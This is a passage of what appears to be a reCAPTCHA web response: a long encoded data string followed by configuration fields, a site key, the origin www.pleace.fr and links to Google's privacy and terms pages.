w6jCngnClF8/QF/CsMKMLi8aw43ClTfDkcK/wqQhFgLDpMOKb0HCj8OIMEwNS8Kxf8OEw6ZmVXLDmcKhw7vDqzXDtcOVXcKGdsKDU8O+eRosBsKTw7XDulQ0wqYZKVfDlTrDuzXCusOaAw8Cw6/[base64]/OsOPV8O5TRswwpYEaMOcIsORVAdpJkPDvyXDpknCglXDk8K8a8Owwr3Dowhawq8FRcKULSjCvsKKw7BDYXNBw74Fw5pgUcO1wq00d3bCkxAnwpkrwoQDSG0Vw4fDlMOrWV3DrALCt8KMfMK0MMKLPDt2ccKiw6/CtMKowptYYMKfw7d/ITcCIjrDlcKRwrB2wqEsbsOuw6EeTWVpPxvDiSFtwpLCtMKRw4XCo0lDw78kchTDisKKG2MpwobDs8KYST5FG0rDjsOsw4MDw4DDssKfKnUIwphGcMOUVsKnWAvDqDEhwqhSw6nDr8KGEsOobDMDw5rChWFJw5/DqMOlwpLCv0c0YxDCvsKxw4liFmVlJcKBOCpBw6tVwooHTXPDpcKgM8OTw7cuw5tewrhmw45Ow4p0w5nCpVjDj1U4OsOfWgYTfcOqBcK4DhPCrSEPMk8EPx4PKsOtwqBiw78swqfDsMOHBsK0IMO4w6TChsOcck3DhcObw6TDjVwVwoFtw4LCusK/L8KlHcOUKQNnwqptTcOGEHMqwqHDkx3Dknp+wrBuHhXDuMK8MUdPAyXDncOkwoQPHsOQw7PCp8OUw4LDlCsFXD3CncKjwrLCgEEhwo/CvsOfwpEwwqvDnsKUwpTCgMKwQx8wwpzCpALDoEgYw7jCnsKRwogvc8Kow4lWfcKPwqMbFcK4wr7CrcKJfcO6HMKlwpDCqGzDmsK1w4IHZ8OtNMKROMOgwqzCpsO1OcOKbhTDjgk+w5h9w4HDoMK/FcO2BcKnGsOvFlckBgzCqzrCosKCQxJ7w6wjw7fClk9bGxLCtD9UQsOtF8OXw6/DusOBwqvCoifCj1TDsAxAw4/CuXTCtsOcw5rCgQ3CrsKdw4RTw7VMw4s4w4YMJjvCihHDkWkdw7zDmAV6AcKfwosmwp86A8K/wrzCusOwDMKLwozDgxXClBrCnAXDmMKmMgohwqRoQH0DwqbDv1IEBCfDh8KLDcKja07CuMO0Z8OzdMKWV13CuBHDusOmQwpzPcOjU8Obwo/DmU3DlkcxwrLDgsO1bcOfw6jDnELDh8KTwrjDqMKWeMOhwo7DhhtWw7M2LcKtw4LDpnd3PXnDrS12w5zCp8KLV8Otw7HDvcKeGcK0w6Bqa8OIa8KnP8KsPFQSwq9awrBmwrFywpfDrmpXw6p5T3/Cp2M8wp/DnMOnFgIvTH9tBCbDocOWwojDkRZdw4IlFDxJOX5Uwr8BUkMiex5WEnvDlm1Fw7/DjXPCgsKpwojDv0xhHxYzwqTDmibChsO5w4Iew7ppwr/CjMKBwp04CzLCncKJw5E8w55wwrrDrMKDw47DmGNrWDw0w5B0E2wRYy3DuMKKwrore2UWIEF+woDDj1bDj0/[base64]/wp8kdMO3w59rUcOZEsOaw6gJBcK5JMOtwpvCpX9ow5okU3zDs2/CusOewpTDjDhYGjLCocK9wpsjw73DicORw5TDkyTCujszR18yPcKdwqx1bsKcw7jDl8KqOcK5NcKhw7E7wpHDswXCs8KpXWU0NwjDssK2E8OtwoLDhsKhVCbCnB3DnWRiw6/CtMOqw7onwqPCkFjDmyTDnAFrYlY7B8KwfsOecMOpw5cCwo0gKQfDvndrw7VxKQbDu8Knwr9WasKMwogGUFprwp99w7QfY8ODZR7Cl2EecsKXGi8WaMKDwrETw4LCnsO9VTfChD/[base64]/ChsOQw5J0w4Amw7LCoDHCkxAywr82NynDlsKoYi/[base64]/DicORwrwhGx3DlsOxS0dsKMK/[base64]/LW3CnUjCtDUEDCLCnMORwqp+w7Nywq4rwoN1cyvCr3nDi8O9VsOdIcKDYD8hwp/[base64]/wofDucKnNMOIUBjDs8OXCVl1J30fBcOKPWQ/w5N/A8Ozw77CjnU8J3fCvy3CvgwUd8KRwql2f2hKdFvCjcOqw6sMF8OxSsK+TUdvw4wKw67CgSjCvcOAw73DgsKZw4bCmxMewrPCrHA0wpzDjMKVacKiw6vCkMKHVGfDq8KkbsK5NcKCw5V3ecOmbWbDhcKdCTDDr8ODwqHDsMO0HMKKw7fDoVbCu8O/dsKow6YIWD3ChsOsLsOrw7V9w5JrwrYvOMOuDGlqwpspw44GD8Ohw5vDl2pZXsOeSnV0w53DkMOswqEzw541w5k1w6rDi8KifsOwCsO1wr12wqbCqU7CnMOGM2V9SMO4CsK/SXJiVHnCoMOlXMK+w7wsOMKawodvwptSwrtea8KNwoHDoMOLwrURHsOSZsO+RUjDnsKvwq/ChMKHwrPCiHxHCsKTwpbCsn8Vw5DDvsODL8K/w6jCssOjY1xow5DChxMfwobCvcOtSVFSDMO2FxvCpMO8wpfDvFxDHMKeVlrDtsK8ajcQQcOlQkRMw7TDuFMDw4VzBljDucKNw7nDkcOtw6PDv8OjTMOxw6HCj8KRasO/w5DDscKcwpXDiUAwE8OdwpHDmMObwp9/[base64]/DjmYewoLCi8OBw5FKZ8KpRjjDkxXDusOVw6Y2ScOJw7tQWMOhwqjCoMKOw7jDvsKswohBw4owecOSwpMPwp7CqzlIQsOcw6/Cmzh7wrfCn8O5HwhZw4V1wr/[base64]/w5XDscOhw6gUw5LDn8O/wp0MdMKTwrIrwpDCkgMHThwEw57Cj0tjw5XDkMKcdcKZwrh8JsOsdsOYwr4HwpbDksOCwoLClhXDiz3CsAjDjBDCs8O9e3DDtcOKw6dnR0HDpijDnn/DtyvCkDNawqLDocKfFV8Cwq8zw5TDjsOWwrQ4EcKAfMKJw5xEwqR5X8Onw4nCvMKpw7x9RcKoWgjChmjDr8K1W1fCsTFEBcKKwqwDw4vDmMKpEQXCnQktEsKzLsKcLQsvw74sFcO/OcOLbMOhwq9owpVyRsOMwpVaDyBPwqN+ZsKRwoBAw4Rsw6PCqkNjXcOKwp4bw4sQw7zCj8Oawo3CgsOUfsKXRSsRw6xtRsOrwqLCtRLDlMKhwoHClMK/JSnDvTTCqcKAf8ODBXUXIkMXwo/[base64]/Ck8KYasKSwqPCnsODLcK8ByPCsAEQw4VsTwbCijQ2GcKMwrjCvVrDkzJlPMOaQ0DCvALCh8OMRcO5wq3Dvn0mBcO1FsKZwqwSwrvCoG/Duzk7w7fDncKuQcOgEMONw5t7w4xoXsOCFQI5w5JpBh3Cm8Ktw78MQsOow4/DglMcDcOqwqzCosOgw7vDnVk5VsKLAcOYwqUkGl0Vw4QGwrnDhMK3wpADVCHCmz7DjMKBw5Z+wrRAwqzCiSFQHcO0YxMxwp/[base64]/ClXjDvsK7wq14wr0OHUTCucKzw7oCCWPCqCDDnVhbZ8Oew7XDmzBBw5nCi8Osakdzw6vClcOjV3HCgWsHw6tob8KQXMKXw5DCnH/DgMKvwojCusK/[base64]/[base64]/[base64]/CpSB3WwpHXwbCvcO3Cjs9wodFU8OMw7Z6V8OHKcKFw67DuQLDiMOBw6PCoAl3wpzDv1/CuMOmYsKGw7bCoi1Lw71wAsOEw4NpKWvCpxZBV8OSw4jDsMOsw43DsCJZwqc7IzjDphLCv3nDlsOWUQIyw6PDocOfw6DDvsK7w4/CssOrGyjDusOQw73DuGhWwqPDkFPDnsOiV8KywpDCq8KgUh/[base64]/DilrDgDggwqJNw6lFw7jCsWNdUkJnwpMGw7bCicKlMmgXd8O2w5s5GnJ7wrB1w4YCJ0g2worCiHrDhW9BYsKmaj/CtMOWKHIsMkvDg8KEwrzCtywHDcO/w7bComJIT3rDjTDDp0l4wp9VJMKww63CpcKoWgQQw4/DsC7CsDEnwqIbw4bDqWBLTUQEwqzDgsKodcKZIj3Cg3jDu8KKwrrCp0trSMKSa1/CiCrCqcO3woBCejXClcK7QgIgL1TDhMOmwqBaw47DsMOPw4HCn8OIwovCjwPCmnczLl1bw5zDuMOdEyzCnMOywpN+w4TDnMKawqbDkcOJw4jCl8OGw7rCvcKlS8OhccKywrrCuVVCwqDClgc4W8OTKAFlCsOEw5gPwrFaw5nDksKNEXd9wpcGecOZwpRyw5jCsE/CqX/CrWUQwrnCiBVVw41KOWPCsk7DpsObZMKYWB4HJMKhecOdG3XDhCnDt8KXVBzDnMOVwobCnH46GsOqNsOew6YjJMOfw4vCqE4Cw67CpMKdHD3DkE/CisKFw4XCjQvDiH0Kb8K4DmTDkyfCvMO4w7EkRcObdCEWV8KWw5vCmC7CpMKTBsOaw4rDlsKAwosvbBrChnnDknEyw5tdwpTDrsKuw7jCusKywojCuAZyYcOpQRcZSGzDj0IKwqPDjW3Dt0TCvsOUwolGwpo2EMKHJ8O0fMKMwqphRh3CjcKzw4NdHsOmXh7CtcKwwr/Dv8O0T07CljpEQMKPw6fDnXfCuXHCmBXCq8KHEsOow5YlA8OwaFQqBsOIw7bDhMOcwphwZmTDmsOpw7vCukHDizvDrFshacOEQcKFwobCmsOqw4PDlBPDhcOAXMKaPxjDs8Kkwqd/eU7DpijDpsKvaCpcw6BbwrpMw69UwrPCsMOOTcK0w4jDlsO4CDAvwqN5w7RAdMKJH3lOw41QwpPCmMKTeApcdcKQwrXCgsOvwpXCrVQKPcOCN8KhXiQ/VEXCu1cZw7XDlsOwwrzCscKHw43DgsOqwrw1wozDtQ8twrsSFTNhfMKMw73DshnCgAfCjy5Xw67CjcOIOUfCrgF+VUjCqmHCl04mwqVQw4bDn8Klw53Ds0/DuMK6w7PCuMOaw5tUK8OSXsO6NhcvMywUW8KTw7NSwqZKwpoww6oJw4VHwrZ2w6vDmMOfXDRQwpcxUx7CqcOEKsKmw4rDrMKeP8OeSCzDoD/DkcKheTrDg8Kjw6LDqcKwesOPS8KqNMKia0fDucKUDgFowrJYLsOTwrACwpnCrsKYFBF9wog6R8K4SsKxTAvDrWvDvMOzCMOYT8KsS8KBTCBXw6ssw5gjw4lzR8Olw5vCnULDnsO1w73Cn8Kvw7HCjMKJw4rCtsOww5PDuxNwDmpJcsKCwrA/TU3CqRDDiy3Cm8KuMcKnw5Ijc8KkD8KCTMKjcWdpDsOgDEpvABvCmC7Dnzx0cMK7w6TDrMO7w4A7OUnDpHIQwq/DnB/CuV9AwqDDlsKcATLDgGvCjMO/KWHDslbCvcKrHsOQQ8K8w73DmcKYwokdw7XCtMO1UAHCr3rCrXjCi0dnw53DsnYndnIhJ8OHRsKNw7vDt8OZLMOmw4lFIcOKwrjCg8KRwpLDmsOjwoHCpjvDnwzDqXY8JgnDtWjCkizChsKmNsO1exERFW3CssOuH0vDqMOYw5/DmsOVKRwLw6TDjRbDkMKzw6s9w5opVsK0OsK9ZsK3MTTDl2LCssOtH31hw7RvwqpPwpzDqnkSTGkzM8Obw69nZA/Cj8K8acKjBMK3w6ocw7TDiDHCmhvCphTDhMKtAcKeBFJHBTBiWcOAEsOiNcK5Okw9w4LCtDXDhcKHWcKHwrnCisOpwqpOYcKOwqPCowzChMKOw7rCsSUkwokawqvCuMKnw4DDiXrCikR7wqzCp8OYwoEawp/[base64]/Ch8KgNsOIUVPCsmJMU8KHwpdaw6d8wqPCm8OEwpbCm8ODCMOUeknDnMOKwojChgNmwq5oS8Kpw6RiAMO7MlvDjVrCoQ0MDcK+V2fDpcKrw6rClxLDv2DCh8K/[base64]/Cn8KYEsKEEsKtFMKZC8OJwpDCiHBLw4E+wocrwqzDgmXCvljCphfDmkPDiBrDlB5XIFpLwonDvgnDnsK9H20DLxjDnMKfcjvDpxHCihXCp8K3w5vDtMKNAEbDhDcKwrA/w6V1woQ7wrlCQsKQL0R3GgzCncKkw7Zaw6ksCMOQwpdJw6XDn1jCmMKyVMKCw6fCg8OpIsKkwpXDo8OZXsOYSsKtw5bDhMKcw4c8w4ESwrTDlH1+wrDDnQjDpMOrwpcLw4TCoMKUDmrCusOnSijDoVXDuMK4EnPDk8O1w7/DlAcFwqpNwqJDacKwU2V7bTVHw4p8wqTDvhYsS8OBPsK4WcOWw6fClMO5BQzChsObe8KYFcK1wqMzw6RvwpTCmMO0w6oVwqLDhsKWwrkHwpbDsQ3CljAGwpcawrJGw6TDoAF2ZsKLw5XDmsOmH1YgZsKjw5p6w7jCqSc8wrbDtsOMwr/[base64]/wrbDo23Ch8O1VVdAwrFRw4ILexDCiBfDlcOzwrMtw4LCsDHDv1txwrHDk1pLNkIcwooDwr/[base64]/CpHMpw7AlD8Kkw6DCpsOaw4vCocKRD8KfDThISwfDtMOow4w4wrpBbFMHw4rDqy/DnMKRw53CjMOHwqbDlsOqw4hTe8KvB1zClWzDvMKEwrVkRsO8K1DCoHTDj8KVwpnCicKhRRzDlMKJUR3DvWgjYMOmwpXDj8K3w4wAGUF5QG3CjsOZw4YFXMOgAVzDqcK+XhzCn8O2w5lMVsKGNcKUVsKoG8K7wrBrwo/CvAMlwqVgw7vDgw9bwqLCtFQGwqrDqkpDBsONwq5Dw7/[base64]/DrWTCqcOZwrUsfsOBDyw8DsOlw7vDvcOLw4TCmXt4wrhlwo3CrU0sEzhdw6fCkjzDmHsPSD4fEC1QwqHDoz19CzxSXcKOw50Iwr/CocOVRcO4wp9GOcKzC8KVfVdtw43CvwfDqcKtwrrCiHnDvHPDhzBRSCw3ISAsVcK8wpZrwpUcDyQVw5zCjWJewrfCrT1wwpIvf0nCrEgzwprCrMO/w65qKVXCrHnDlcKjHcKFwr7DoltiOMOjwq7CscKgIUx+wpvCi8OeV8OAwo/Dlj3DrkA6VMKWw6LDucOHRcKyw4N+w5oUMFXCpsOwPhw+eiXCiwvDnMKUwonCtMOvw4/[base64]/DhVEw4zCmQ3ClsOrEcKpw4s/wosVw7gDccOPQMKkw7rDkcOPDwxtw4bCnMKkw7IXU8OGw4/ClVLCvMO7wrkhw4jCu8ONwrbCmcO/wpDDmMOqw6N/w6rDncOZf15hR8KUwrnDqsOUwo4uKzouwq13YUbCmQTDo8OTwpLCh8O1V8KDYgbDn10Bwr8Jw45uwqPCozrDiMO/QRbDhRjDucKiwp/DjhjCiGfCk8OxwodmbBTCqE8ywrJIw5thw4ZeBMOoAVJIw6HDn8KIw5nChX/Cl1nClDrCuD/[base64]/[base64]/DhMORwoHDjEbDh8O2fMK8w7XDh8KYV8KOS8OcbzDCu8KfUmvDv8KNT8OadXnCrcKncMKdw6YNfcKmw4bCtX9fwqwgJBsFwp7Dok3CicOCwq/DrMKJDidfw5nDmMOjwrnCqH/Cpg1swq1VYcOnc8O1wrPCtsOZwrHCqlnDp8OodcKResKTwqTDqDhMZ3kuUMKHcMKfJsOxwqnCmcOgw4wAw6dow6bCnQwnwrfDlF/Dl1nDhELCnkYWw73DnMKmYcKdwqFNawY5wrXCqcO/IX3CkmBtwqcNw6xzHMKgZVAMY8KucEPDiQU/[base64]/CjcK+wpLDncOXw601KcOgwokjN8KjVcKPZsKZwrnCsQ5Pw69aSG8qL0w3U3fDs8KaNwjDgMOfSMOOw7bCrzLDlcKrcD87JcK+Qjc5ScOZLhfDjBwLEcKbw47CqcKfbFHDjE/CpsOCwqTCi8KpIsK0w4zCpFzCp8Kbw4JOwqcGK1XDuBETwp9RwrVEfWIrwobDjMKjNcOgCWfDhh49w5vCt8OBw53Dh3VGw6jDnMOZXcKWLxdXaBXDj1ENecKiwrjCpWwfN0YhQALCjBTDsR4KwqIeGnPChxXDrURaPMOHw5/CkWjDmsOfR3dBw6dUQGFGwrjDtcOLw4gYwrANw5dAwqbDlDUdaWHClm0DQcKUXcKTwprDo3nCtyTCqzoNe8KEwoQqIhPClcOQwpzCqCTCucKJw4jCk2VsAjrDthfDmsKPwp9Hw4nCiV9FwrLCoGUlw5rDmWApPcKiacKODMK/w4N7w5nDv8KIMlbCjT3Dlj7Ct2jDs0bCnkzCug/ClMKJFsKTfMK0OcKaRnLCjXtbwp7CjHFsFkADCCzDkmTCpjPChMK9bRFGwpRywohdw7nCpsO5XV0aw5zDtMK5wrDDpMKwwqzCl8OXckLCgRUeDMKLwr/DqFgtwpIBaWfChixqw6LCicKkOBzCrcKnOsOVw6TDq0oOK8OVwpfCnxZ8bcOKwpcMw6d0w4/DuBvDjAwpCMOGw5wgw6tmw7MyZsOeDh3DsMKOw7cTaMKqYsK9CUTDhMKbKUInw6Emw7bCu8KRRDTCnMOIQsOJQ8KmbcOSZcK+L8Oaw43CmRRAw4RXUcONG8K4w4pew5VsXMO8ecKgfsOSLcKAw6Q/BmvCrFDDiMOtwrvCtsO4Y8K4wqbDtMKDw6FyBMKxN8Ovw4ELwpZXw4J2woZ/wr3DrMOYw7nDvWVlS8KTBcK+w6Viw5HCocKzwpYHBzhHw7zCu0BzOVnCiksFOMK+w4kHw47CvyR9wq3DiAjCjMKPwpzDh8O/wo7CpcKtwoIXZ8KHBXzCsMOmNMOqYsOdwrJaw77DuFJ7w7TCkXR1w6PDmVd8WCTDk0fCicKXwqbCtsOFw71uSg1xw67Cv8K1a8Kbw54Zw6fClsOyw5/DmcO9L8Oew4rDjlo/w71WRCsVw6M3f8KLB2VIw70bw77Cg2kUwqfCosK0IXImZzjCiyPCk8OwworCmsKHwpwWIRNRw5PDnBvCvMOVQj5vw57CksKTw7ZCNwFJwr/DpWLCj8ONwqAVasOoW8Kcw7rCsn/DqsOGw5p7wpM4XMO2w5YaU8OLw7bCv8Kgwq/CgnnDhMK6wq4Uwqpiwq1EVsOlw5Zewp3Cmk14L0zDkMOWw5s+QWsAw7rCvhPCnMK5woMqw7jDmGjDsSlZZlPDslbDuGAJMmXDkivDjMKywobCmsK4w7gKRMO/[base64]/[base64]/DrU5WOMKdCTw7wqbCtMODVcKFNmMNecKaw7kOw4vDvMO+acKIVWPDhg/Cj8OMNsOqIcKxw4dUw5DChy4sZsKMw68zwpd1w5VHw6IDwqkzwpfCvcK4QFPDjE4iQCTCi1rCkxwxey8FwpVyw57DksODwrQNVcKpFFp+J8KWCcKRUMKGwq57wpQTbcKFGF9NwqPCjsObwrHDvy9IeW7CkwBXOsKETkvDgUXDvVLCjcKeQsO+w7/CrcOUU8OhWljCosOZwqBdw4wbesK/wqfDpiPCkMKNP1JgwqAyw6nCszHDsDvDpxQPwqQWMzrCi8OYwpfCscK6TsO0wrjCmCTDuzxzeFrCqAkmRX54w4/Ck8OEd8Kfw5wHwqrCsWXCicKCFxvDrsKVwojCkGx0w559wpTDpk/[base64]/[base64]/CjwXDojjCs8KkanXCkFDCpsKdCcK5EiR8BGbDu1cxwrbCvsKjw7/[base64]/CpMK7ZcO/[base64]/Cuk8ww4bCt8KHwqNDDzB5N8KYFg/[base64]/DnBrCvEPCqMOpYk9IGn5dWwlAwqEEw6hMw7rCnsO1wq40w5rDuGbDlmHDuw5rDcK8QkNaHcKgT8KRwrPDnsOAVmRSw7/Cu8Kkwpxfw6LCtcKkT3/Dj8KEdiLDr2Y+woIURcKuc3FCw6E5wroFwrHDgDLChQtrwrzDncK3w4xmecOaw5fDusKBwrvDtXvCsThLcSbCvcK2dj1uwpl+wpFawq/DhglcHcK2SHg/ZFzCvMKpwpHDsnFXwp4sLRoHATtnw61cEW87w7ZLw5QXehIfw6vDncKnw5HCo8KRwpN1OsOFwonCuMKXCTPDtFPChsOpF8OoRsOPw47DpcKEWyd3KFDCmXZ/CMOGVcK4bXwFamwMwp4swrrChcKSXjp1P8KlwqzDoMOqBsO4wr/DoMKcB0TDg0Z+wpQyKnhXw6x2w5TDsMKlCsKYUh4obcOHwqYbZkBEW2fDicOrw44Xw73DrwbDhhM1fWF2wpVGwrTDpMKgwocywo3CqhrCtMOKGcOZw7PDsMOQaBXCvTXDv8OpwrwHRyE7w4AFwo5xw6/CkVvDlwEyIMO4VQ5Vwo3Crz3ChsO1BcO/FcKnMMKywojCq8KqwqM6GWhSwpDDpsOUw6bCjMKHw4wuP8KjE8OVw6EnwoDDpHjCo8K/w6bCn3bDgnhVERPDlsK8w5QXw4jDi0zCiMOYJMKsGcOjwrvDisOdw4Ymwr7DuCvDq8K+w6bCsn3CvMOLKMO/S8OvbBDCrMKtasKuGnNYwrVLw7jDrlLDtcOyw6xXwrAqBX1ow4PCv8Oqw63DusOnwoXCgcKZw7JmwqNxZMOTa8Obw4rDr8K/w7vDucOXwo9Ww4LCniJQfTIyTsOywqQHw5LCki/DsxTDlcKGwrDDohTCp8OPw4VWw5/Dh17Dqz8mw4NTAsO4YsKbf2zDucKgwqMiHMKHSDEea8KEwrJCw4jClR7Dj8Ofw6o4BGsiw5sacXdww45+UMOePEDDr8Kjc2zCtMKYN8KtMD3CmB7CqcO3w5bCj8KXJQxew6J9wotODVpWO8OvGsOOwrfDhsOiK0jCj8OUwogzw5k/wpJawoDCksKeYMOYw6bDvFzDh3XCucKxOMK+ER05w4zCoMKGwqbCiyVkw4TCgMKVw6wuCcOBQsO0ZsO1Dw4ya8O5w4XCk3t5Z8ONe20tQgbCvmjDqcKHM21xw43Dn3RcwpJ6OCHDnwxqwovDgS3CslgST2xuwq/CmG9hbMOfwpwSw4nDjH42w6vCglNSNcOJBcKyHsOwCcO+WEHDrzROw5nChGfDhStxGcKWw5sSwrHDmsORV8OwM3bDqsOmRMOgXsK4w5nCtMKoLhh3LsOsw4XCgSPCjngcw4ECQsK7w57Cj8OiP1dceMOQw7vDll0jRMKjw47CuELDqsOGwo1/dlljwqHDtV/[base64]/Dt0rCgyDCsCvDgsOddsOEwqnCs8ONwoLDqsOawrTDvWw7b8OEVHLDrRALwoXCqUUHwqZqF0fDpCXClF/Cj8O7V8O6EcOaVMOySiB9Cy49w69ASMKVwr/CgHwIw7sfw47CisOJT8OGw4NTw73CgArDnDdAOQjDpBbCjmg9wqp/w6RnYl3CrMOEw4vCpsKww4FRw47Dl8OQwrtIwpYCTcOOKsO9CMKrYcOww6TChMOTw5XDisKwE3giCAUhwr3DsMKEW03Cl2xJFsK+FcKpw73Ci8KsEMOWfsK3wrfCosOvwp3DrcKWFihawrtDwq5Ga8OdQcK9P8ORwp1nacK1CXXDv1vDhsKawqFXTF/CvWLDlsKYYcOhY8O7FcK6w65cA8KdWTA4GAzDqmXDmsKYw6llCWHDjj5aayR9SjwRJsK9wq/CsMOoYMOURVE7HknCrcOmcMOwAcKbwqoHV8Ktwp9jA8O/wpE3PTZVN2k0SWwhQMKlMlHDrV7CrwwLw6lRwoDCksOuHlR3w7RdfsKsworCgcOBw5XCtcORw6rDmMOUAcOqwr4Hwp3CqXnDucKhMMOPccK7DRnDkXVRw6I3dMOdwqnDkGpZwoIEUsOjLT7DucK2w4tRw7bDn14cwr/Dp1Z6w6fCsiU1wrZgw5RwDjDCisOML8Kyw5UMwr3CpMKqw6HCiG3DiMK+acKZwrHDvMKYRMKlwpnCrGjDtsO5EUHDkVsAecO2wovCosKgNSt6w79lwowsAEk6QsOUwpDDlMKBwqjCqw/Cj8Ofw5xjODbCgcKBZMKGwqXCuygKwoLCrMO+woMgD8Oowph7bcKPI3rCg8ONCz/DqxbCuT3DlCLDqsOBw6YYwqzDmVFPCHhww6HDnQjCoRhmf2EcCcOAcMKmcmjDocOJJmU3IyPDnmvCi8Orw4IFwrrDkMK3wp8Gw705w4jCui7DlcKAYHTCgUHCtEcMw6XDhMKaw6lNAsKnw4LCqQU5w6XCmsKCwptZw7PCkzhJNsOOGhbCiMKFZ8Omw6wGwpkoWn/DicK8DwXCskkZwqYeXcOJwpTCp37CtMKIwoJyw5fCtRs4wr0ew7LDtT/Ds0DDgMK/wrnCtALCsMKowprDssKdwoECw5/DlylKT2BjwottJMKNTMK3a8OJwpQ/ci/CoXHDnw7DtcKXBHzDs8KewqbCowsgw4/CicO7MA/CklZyY8K/OyPDpkNNPltZKMOEDEU4ZGrDiUvDo0rDv8KXw6TDmsO5f8OlLHXDt8K1PWN+J8K0w7dfCR3Dj1pMUsK8w7vCk8OTZMOWw5zDtnzDv8OZw6kywpHDgQjDoMOww6Juwp4jwqXDh8KeM8KNw4x9wo/DtUDCsQI4w6/DuxzCnnLDvsKCPcKwbsKuDkJLw7pUw54pwo/DqlVAaCsRwrdwdsKoIHw0woDCu2YbFzfCtMOLasO0wo0ew7XCicOyfcOmw6/CrsKfZg3ChMKufMOFwqTDuy1zw448w5jDsMOuQ1xXwq3Dmxc2w4jDr0TCi0gNaFjDvcKpw6zCkGpjw57DgcK/Emt9wrXDkzYjwp3ClXU8wqLCvMOKb8OCw4FAw5d0fcOfYErDusK6RcKvYizDhSB4SzBfAnzDoBBITn7DgcOpLWgvwoR4wrkUXE4zGMOzwozCvxDCusORX0PCg8KScSgewq8XwpZSfMKONcOxw6YXwqvCncODw6Zcwq5Gwo1oHSrDjy/[base64]/Dr8OHXnQpaznDrsKBVRd/acOyw4RPFMOmw4/[base64]/w4fDsQYvQyzDnWIRwopswp7DocKoa8KzCcK/GsO8w5XCisOywrp5w5ULw53DuEzCqxYbWlh4w5g/[base64]/VCJFaCAPesOKRHJTwo7CvTfDryvCsWDCrcOvw6fDlkULVQwgwr7Ck0R/wpsjwpsAAMOIZAfDjsKdfMOFwrd3aMO/[base64]/Dr3k1SsOlw6TDgG1ESDg8w7rDlXkJwqPDpEozaF4dB8OzYgdCw4bCunjCo8KBe8Kfw53CkUISwopgZFkeTQTCj8Ojw4gcwp7CksOfH3tjc8KNQ1HCn2LDk8KaY0xyEXHDhcKEGhppUj4Ww7E/w5LDlifDrMOgCMOyRFXDrsONLTHClsKfRQtuw4/[base64]/Dj0PDu8KhAkh1eRktw7JVPXVrwoYyO8ObN21NUwnCusKHw6rDusKsw7hzw7RMw59eRF/[base64]/w6MwfQNLdHAOTsKgwozDly7ChDgUFmbCvcKjwrPDl8OLwprCgMKJNQE8wpIMJcOmVUzDp8KMwpxEw5vCk8K6K8OxwrfCgkAzwoPDuMOhw71vBQJLwo/CvMKnJls+YEDCjMKXwpjDqBZib8KcwrHDocODwr3CqsKDEg3DtH/CrsOaNcO1w4BMdk4CTUHDv1hRwp/[base64]/Qg/Cmk0ZXcK2XjvCpcKPD8Orwo0GLsKyw4TCmRkgw4kmw6BIM8KPGyTCgcOBFcKNwrXDt8OSwoQkRiXCvGXDszkFwqYUw7bCtcKzOGbDucOubHvDjsOpGcK+QQ3DjR55wo0WwoDChBBzEcOWYUQ1wqUkN8KgwrXDhB7CiAbDiH3CnMKXwrvClMK/asOjcE0sw59KdWZIEcOfJErDvcKeEMKMwpM6CQ/CjjQDUgPDrMK2w4J5FsK2Syl1wrEkwp8/wpNFw77CtVDCocO0BC4/csOHX8O2esK/SEhKwrrDkG0Iw40UXA7CjcOFwrQ+fWkrw4M6wqHCqcKuB8KoAiESX03Cm8KHZcO/bsOPXnwDP1LDjcOmVsOjwoXCjSfDmEsHYlHDsCELbHM2wpPCiTnDjhTDkFrCnMO7wrjDmMOsEMOhK8OhwpRAT2lnVsK1wo/CkcKKVcKkcEl6McO0w4xHw6vCs1RqwpnCscOAwpo0wqlUw57CtGzDrGXDo17Cj8KAU8KEdk9SwoXDp1fCqw4hVUTCsinCq8O9wqbDiMOcRGJpwoPDnMKVVkPCjsOfw45Vw5Z/WsKcKcKCLcKsw5ZJRcOmwq9Fw6XDmBhgUyoxLcOmw4VdNsO1SycALl8icsKwbsO8wqkfw7wmwr5eXMO/KsKkIsOuSWPCmjBLw6pAw4/ClMK6VggNXMO5wrUQCX/DrGzCjnbDrBhiCinCrgUBUcKgA8KsXknCssKmwpXCum3DusOiw5xGRDJNwr0qw7jCvUJgw6HDvHpWZ37DhsOBLxxow4dHwp8Sw5DCnl1HwoPCicK/AAwCQRVYw6YKwpTDvg0rdMO4Sn4iw6vCu8KMc8OFI1nCq8OuB8KOwrPCssOZDBkGY3M6w6XCrzUxwrnCqsOTworCu8OXWQDCjGlufl4cwonDu8OuaS9fwrjCpMKWfEAafMK/Expiw5cQwrdvNcKUw7lJwrLCkQvDhMOyM8OXUWkwHVsWecOqwq8YZcOnwqQgw4sqQ2cEwoDDsEFkwprCrWjDg8KQWcKtwpx0J8K8McOxCMOZw7nChEZDwozDvMOBw7gSwoPDpMOdw6XDtnvCj8O/[base64]/w6A8IcKBw7dRwp/CnsOiYsOKwqNEw6g1aGAxIQVUw57Cs8KeCMO6w71XwqXCn8KwNMKQwonCthXCsXTDoBcyw5IxKsOpw7DDmMKXw4DCqy/DuwZ8BcK5X0Z3wpbCtMOoacOBw4dow6Vqwo7DjyTDsMOeG8KNe1VAwqRrwp0LbnUWw69Mw6jClEQEwpdJIcOEwrvDrcKnwqBzQ8K9Vyxww5sIZMORw4PDki/DtmIobTtYwrA5wqvCusKHw6XCt8OOw4nDgcKzJ8Ozw6PDoAEGEsKKF8Knwpxzw4zDusO1clrDmMOSNwrCkcK7VsOsOw1ew6fDkhPDlE3DgcKXw6vDj8K3UmRmZMOGwrhmYWIkwoXDjxk6csKYw6/CoMK2B2nDjyhFaSfCnibDksK7wozCrS7CmcKHw4/CnE3CjDHDrG0FecOGLDMGFUvDqRt6ai0EwrXCtsKnLE0zKAnCjsOhw5waIxRDfTnCnsKFw5/Dq8Knw5zCtyXDs8OBwoPCt3V4wqDDscOBwoPCtMKkQWDCgsK0wpBzwqUTwpXDlMOdw711w6dUECdGGsODMQPDlXXCp8OtXcOgNcKdw7DDvMO7cMONw7BJWMORK1s\\u003d\x22],null,[\x22conf\x22,null,\x226LcBB2MnAAAAACGV2eHQnLpj1lb9UOhsomHvDsj8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,765],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.pleace.fr:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224ZW9Yc++cHl7JwnrspPrCPGn042ywYE